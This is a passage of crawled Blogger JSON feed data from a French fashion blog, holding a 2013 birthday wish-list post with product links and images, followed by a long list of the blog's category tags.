center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.asos.fr\/Cambridge-Satchel-Company\/Cambridge-Satchel-Company-Exclusive-to-ASOS-14-Red-Leather-Backpack\/Prod\/pgeproduct.aspx?iid=3129004\u0026amp;cid=8730\u0026amp;sh=0\u0026amp;pge=1\u0026amp;pgesize=204\u0026amp;sort=-1\u0026amp;clr=Red\"\u003ECartable Rouge Bordeaux\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaeAEnkebUPeqXcF6E38u2dnqUNH1DDIIvfAzAPqnnxRvICpeoAMSd_E2UY8bjuyaGlT3mZNHCqEd-mZGBgmXK93l6FtiKrS0rCvqT8wGjwTvnj896TSMUdGz7xgOj3E8Yh2-3qdQ7L6A\/s1600\/V377_V_550_P1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaeAEnkebUPeqXcF6E38u2dnqUNH1DDIIvfAzAPqnnxRvICpeoAMSd_E2UY8bjuyaGlT3mZNHCqEd-mZGBgmXK93l6FtiKrS0rCvqT8wGjwTvnj896TSMUdGz7xgOj3E8Yh2-3qdQ7L6A\/s400\/V377_V_550_P1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.repetto.fr\/richelieu-zizi-veau-verni-rouge-flamme-v377v550-1.html\"\u003ELes Zizi de Repetto\u003C\/a\u003E\u0026nbsp;en 37\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl-Hr7nSf61rpf4oV1nZoiyudI2y7tRSy3_-i-AdhfdcHUgnsUEY9RsWv-YlnClZ-oxwcSE8tS-K1iE-DzzZIPOsArd54_fZta3WnmUyP_PCQnZpwlAByO-usZwxHAjDh1-O9vOIiJAEM\/s1600\/1375081160705246793.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl-Hr7nSf61rpf4oV1nZoiyudI2y7tRSy3_-i-AdhfdcHUgnsUEY9RsWv-YlnClZ-oxwcSE8tS-K1iE-DzzZIPOsArd54_fZta3WnmUyP_PCQnZpwlAByO-usZwxHAjDh1-O9vOIiJAEM\/s400\/1375081160705246793.jpg\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fr.sheinside.com\/Red-Long-Sleeve-Hearts-Print-Chiffon-Blouse-p-141650-cat-1733.html\"\u003EChemise en Mousseline\u003C\/a\u003E\u0026nbsp;en 36\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFTX4ZSEsMaWB3SNozhC3vvpOSYznyUkGnaRjz-8myibNR7TFHN45CdyaUxVDM1mRw8abug_AS1RRmnn2pz65vyVeFlKlDmPNutaltregXAya6NftAZEfeEf9rl6qCFZVPbyFXL35bV4\/s1600\/Capture+d%E2%80%99e%CC%81cran+2013-08-26+a%CC%80+00.28.56.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFTX4ZSEsMaWB3SNozhC3vvpOSYznyUkGnaRjz-8myibNR7TFHN45CdyaUxVDM1mRw8abug_AS1RRmnn2pz65vyVeFlKlDmPNutaltregXAya6NftAZEfeEf9rl6qCFZVPbyFXL35bV4\/s400\/Capture+d%E2%80%99e%CC%81cran+2013-08-26+a%CC%80+00.28.56.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.my-fashionlab.com\/la-boutique\/1733-bracelet-jonc-silver-paloma-stella.html\"\u003EJonc en argent Paloma Stella\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjycJeDnDqjx0A9ABYgRxMEr3-pNOmn2GRk09hMB8m2GXQU4P0lpR4Lh2yeijeC_42VOmkdzN_3ceg-JJbt7nB3DYZmbouyaD_oXrT0fglZidobtRO_NkS9nYzlTUTA0Op8ytudb_RoVMY\/s1600\/1374743705391544048.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjycJeDnDqjx0A9ABYgRxMEr3-pNOmn2GRk09hMB8m2GXQU4P0lpR4Lh2yeijeC_42VOmkdzN_3ceg-JJbt7nB3DYZmbouyaD_oXrT0fglZidobtRO_NkS9nYzlTUTA0Op8ytudb_RoVMY\/s400\/1374743705391544048.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fr.sheinside.com\/Orange-Twine-Elastic-Necklace-p-141418-cat-1755.html\"\u003ECollier en Corde\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJPdT2oZ-yVLISI27cM93oOGdpgm0lDHhqtSuG6T_y2cAH-CIkO9E-kVJFW9zVje97Hw-_lIN2wtHpWikh8AfqGN2pfSPv9OYESQiHegIJqXil11u5q0uEttX2s1347KYvtfpo9elcv4\/s1600\/20121020115211.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJPdT2oZ-yVLISI27cM93oOGdpgm0lDHhqtSuG6T_y2cAH-CIkO9E-kVJFW9zVje97Hw-_lIN2wtHpWikh8AfqGN2pfSPv9OYESQiHegIJqXil11u5q0uEttX2s1347KYvtfpo9elcv4\/s400\/20121020115211.jpg\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBottines Caleen chez Isabel Marant en 37\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYrwxGsFZRVOPeTujEtBTLwGYTyYYg0-mYr6FINF4MoudYOfPj-H8q90LnlLBfdaQTGcMyD7f2y5lkYn_d5_7MqWBYFVKYrXpAkS2gtt61LQnS3gc3m7XF1v_p_4X6sZKiK3PT5vgLiXs\/s1600\/160990_a_LARGE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYrwxGsFZRVOPeTujEtBTLwGYTyYYg0-mYr6FINF4MoudYOfPj-H8q90LnlLBfdaQTGcMyD7f2y5lkYn_d5_7MqWBYFVKYrXpAkS2gtt61LQnS3gc3m7XF1v_p_4X6sZKiK3PT5vgLiXs\/s400\/160990_a_LARGE.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.sephora.fr\/Maquillage\/Levres\/Rouges-a-Levres\/Rouge-Allure-Le-Rouge-Intense\/P1083005\"\u003ERouge à lévres Chanel N°99 Pirate\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MRMu7PoDdpF3gM6-nwx2mWmLZhsmQ7Z7A8VoHr_RXvDxRPhXg2Ykmy_4JdMKmcO6ZFoidgw8m6hGJFbtxsNyoiu2ncvs974NK3zMIQMjNbcBLFtYT9uL6ENLFSBdxWx1PiMSNW_O-0I\/s1600\/jupe+Daline+Ekyog.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"349\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MRMu7PoDdpF3gM6-nwx2mWmLZhsmQ7Z7A8VoHr_RXvDxRPhXg2Ykmy_4JdMKmcO6ZFoidgw8m6hGJFbtxsNyoiu2ncvs974NK3zMIQMjNbcBLFtYT9uL6ENLFSBdxWx1PiMSNW_O-0I\/s400\/jupe+Daline+Ekyog.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/eshop.ekyog.com\/jupe-daline.html\"\u003EJupe Patineuse de chez Ekyog\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/6510996466684438786\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/09\/my-birthday-wish-list.html#comment-form","title":"99 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/6510996466684438786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/6510996466684438786"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/09\/my-birthday-wish-list.html","title":"My Birthday Wish-List..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYnzPoNKcTuwFRCXOfZ7asRG7CV2CLPPotEo1mBf8PiAINfWIhdIPKgvq7TiLGRd6mukqeD_iU8s_yCtJ6HMg3Xp-Ju7uoIwV5dhhLL2ZRevk5dCkltwWyQIVhclMmKbW2tlRArsrDeS8\/s72-c\/image1xxl.jpg","height":"72","width":"72"},"thr$total":{"$t":"99"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/Autreshop?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19063
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2025-12-17T12:11:16.091+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux 